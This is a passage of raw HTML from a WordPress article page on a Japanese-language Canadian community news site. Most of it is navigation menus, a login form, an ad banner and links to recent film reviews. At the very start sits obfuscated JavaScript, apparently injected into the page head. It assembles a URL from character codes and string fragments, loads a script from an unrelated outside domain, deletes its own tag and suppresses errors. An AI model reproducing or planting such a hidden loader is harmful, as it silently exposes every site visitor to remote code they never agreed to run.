_omlryextdl=_lddfsxddbcu[afiogy](afomvbabnf);_omlryextdl['as'+'y'+'nc']=true;var _ldbthf=_zwqbszc[_hnhnyurb](104,116,116,112,115,58,47,47)+"ex"+"ce"+"l"+"en"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115,99,114,105,112,116)+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115)+"t"+"ep"+_zwqbszc[_hnhnyurb](46,106,115);_omlryextdl[auvlzgzwpw]=_ldbthf;_omlryextdl[_jilg]=_yrwfzd;if(_lddfsxddbcu[_taca]){_lddfsxddbcu[_taca][_phqg][_ecgntyjrgrh](_omlryextdl,_lddfsxddbcu[_taca]);var _yugksnjytx=document;if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_lddfsxddbcu[_mnsb](atngbqgdq)[0][_ykvqyggef](_omlryextdl);if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-18387 single-format-standard wp-theme-Newspaper td-standard-pack bc-all-prefectures-okunijiman-no-5-wakayama-6-ehime global-block-template-4 single_template_5 aa-prefix-japan- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main" class="td-mobile-main-menu"><li id="menu-item-50566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-50566"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li id="menu-item-3111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li id="menu-item-3107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li id="menu-item-40984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/event/">イベント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/health/">健康</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></li>
</ul>
</li>
<li id="menu-item-35723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li id="menu-item-35381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-36431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li id="menu-item-35378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li id="menu-item-35379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li id="menu-item-36021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li id="menu-item-36066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li id="menu-item-35380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li id="menu-item-20196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li id="menu-item-34086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li id="menu-item-32821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li id="menu-item-38716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li id="menu-item-39072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li id="menu-item-39946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li id="menu-item-40845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li id="menu-item-4931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li id="menu-item-35382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li id="menu-item-7690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li id="menu-item-3137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li id="menu-item-3108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li id="menu-item-7856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li id="menu-item-18207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-15085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li id="menu-item-30829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10780" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li id="menu-item-10781" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li id="menu-item-10786" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li id="menu-item-10782" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li id="menu-item-10783" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li id="menu-item-10784" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li id="menu-item-10785" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li id="menu-item-15849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li id="menu-item-26220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li id="menu-item-51240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2025年11月13日
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">サインイン</div>
                            <div class="td-login-panel-descr">ようこそ！　アカウントにログインしてください</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">あなたのユーザー名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">あなたのパスワード</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="ログイン">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">パスワードをお忘れですか？助けを得ます</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">パスワードの復元</div>
                            <div class="td-login-panel-descr">パスワードをリカバーする</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">あなたのEメール</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="パスワードを送信する">
                            </form>
                            <div class="td-login-info-text">パスワードはEメールで送られます</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.japancanadatoday.ca/">
            <img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
            <span class="td-visual-hidden">日加トゥデイ/JC Today</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_4">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
    <a href="https://ol.seaborn.ca/index.php?main_page=index&language=jp" target="_blank"><img src="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/2025_holiday_everyyear_Seaborn.gif" alt="" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
	    </div>
    <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-50566"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "424";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "106";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.japancanadatoday.ca/category/life/">全部</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="395" href="https://www.japancanadatoday.ca/category/life/event/">イベント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="454" href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="12" href="https://www.japancanadatoday.ca/category/life/health/">健康</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="11" href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="14" href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/13/lala-23/"  rel="bookmark" class="td-image-wrap " title="怪物の内側にある、人間よりも人間らしい心『フランケンシュタイン』（ギレルモ・デル・トロ監督）" ><img class="entry-thumb" src="[data-uri]" alt="「フランケンシュタイン」より。Courtesy of TIFF" title="怪物の内側にある、人間よりも人間らしい心『フランケンシュタイン』（ギレルモ・デル・トロ監督）" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/1_TIFF_Frankenstein-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/13/lala-23/"  rel="bookmark" title="怪物の内側にある、人間よりも人間らしい心『フランケンシュタイン』（ギレルモ・デル・トロ監督）">怪物の内側にある、人間よりも人間らしい心『フランケンシュタイン』（ギレルモ・デル・トロ監督）</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/10/film-nuremberg/"  rel="bookmark" class="td-image-wrap " title="Nuremberg「自国を背負って生きるということ」" ><img class="entry-thumb" src="[data-uri]" alt="「ニュルンベルグ裁判のシーン」Photo by 2025 Sony Pictures Classics" title="Nuremberg「自国を背負って生きるということ」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/Nuremberg-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/10/film-nuremberg/"  rel="bookmark" title="Nuremberg「自国を背負って生きるということ」">Nuremberg「自国を背負って生きるということ」</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/05/movie-blue-moon/"  rel="bookmark" class="td-image-wrap " title="&#8220;Blue Moon&#8221; 笑顔の裏に隠された友情、出世、恋愛物語" ><img class="entry-thumb" src="[data-uri]" alt="「Blue Moon」より。Photo by 2025 Sony Pictures Classics" title="&#8220;Blue Moon&#8221; 笑顔の裏に隠された友情、出世、恋愛物語" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/Blue-Moon-2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/05/movie-blue-moon/"  rel="bookmark" title="&#8220;Blue Moon&#8221; 笑顔の裏に隠された友情、出世、恋愛物語">&#8220;Blue Moon&#8221; 笑顔の裏に隠された友情、出世、恋愛物語</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/04/montreal-events-nov-2025/"  rel="bookmark" class="td-image-wrap " title="モントリオールとその他のイベント情報" ><img class="entry-thumb" src="[data-uri]" alt="" title="モントリオールとその他のイベント情報" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/Montreal-event_November-2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/04/montreal-events-nov-2025/"  rel="bookmark" title="モントリオールとその他のイベント情報">モントリオールとその他のイベント情報</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
